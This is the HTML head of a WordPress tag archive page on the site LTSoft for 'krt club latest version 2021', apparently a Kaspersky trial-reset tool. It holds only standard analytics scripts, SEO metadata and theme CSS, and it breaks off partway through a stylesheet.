

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/tag/krt-club-latest-version-2021/
body_size: 25339
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>krt club latest version 2021 Archives &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/tag/krt-club-latest-version-2021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="krt club latest version 2021 Archives &#187; LTSoft" />
	<meta property="og:url" content="https://ltsoft.xyz/tag/krt-club-latest-version-2021/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2022/01/own-pic-youtube.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@litonco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ltsoft.xyz/tag/krt-club-latest-version-2021/","url":"https://ltsoft.xyz/tag/krt-club-latest-version-2021/","name":"krt club latest version 2021 Archives &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"primaryImageOfPage":{"@id":"https://ltsoft.xyz/tag/krt-club-latest-version-2021/#primaryimage"},"image":{"@id":"https://ltsoft.xyz/tag/krt-club-latest-version-2021/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_.png","breadcrumb":{"@id":"https://ltsoft.xyz/tag/krt-club-latest-version-2021/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/tag/krt-club-latest-version-2021/#primaryimage","url":"https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_.png","width":780,"height":466},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/tag/krt-club-latest-version-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"krt club latest version 2021"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; krt club latest version 2021 Tag Feed" href="https://ltsoft.xyz/tag/krt-club-latest-version-2021/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYP5N41Y1D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/tags/2363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, 